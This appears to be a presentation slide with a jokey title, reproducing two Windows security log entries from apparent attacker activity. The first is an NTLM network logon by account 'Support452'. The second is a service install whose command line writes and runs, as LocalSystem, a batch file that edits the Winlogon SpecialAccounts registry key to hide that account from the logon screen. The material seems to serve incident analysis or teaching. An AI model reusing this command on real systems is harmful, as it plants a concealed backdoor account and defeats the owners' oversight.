 What the French Toast?!
An account was successfully logged on.
Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Logon Information:
Logon Type: 3
Restricted Admin Mode: (null)
Virtual Account: (null)
Elevated Token: (null)
Impersonation Level: (null)
New Logon:
Security ID: S-1-5-21-293614901-3718695504-3134614688-1017
Account Name: Support452
Account Domain:
Logon ID: 0x9548218b
Linked Logon ID: (null)
Network Account Name: (null)
Network Account Domain: (null)
Logon GUID: {00000000-0000-0000-0000-000000000000}
Process Information:
Process ID: 0x0
Process Name: -
Network Information:
Workstation Name: hKoaWlmPK2KkjLh0
Source Network Address: 192.168.0.10
Source Port: 57336
Detailed Authentication Information:
Logon Process: NtLmSsp
Authentication Package: NTLM
Transited Services: -
Package Name (NTLM only): NTLM V2
Key Length: 0
AND BOOM
GOES THE DYNAMITE
A service was installed in the system.
Service Name: yCwnhDGgTjYonmLp
Service File Name: %COMSPEC% /C echo reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /v Support452 /t
REG_DWORD /d 1 /F ^> %SYSTEMDRIVE%\WINDOWS\Temp\rhbLWiZSSyaYvAWd.txt > \WINDOWS\Temp\zlkHalVkiHLfbEZi.bat & %COMSPEC% /C start %COMSPEC% /C
\WINDOWS\Temp\zlkHalVkiHLfbEZi.bat
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem
13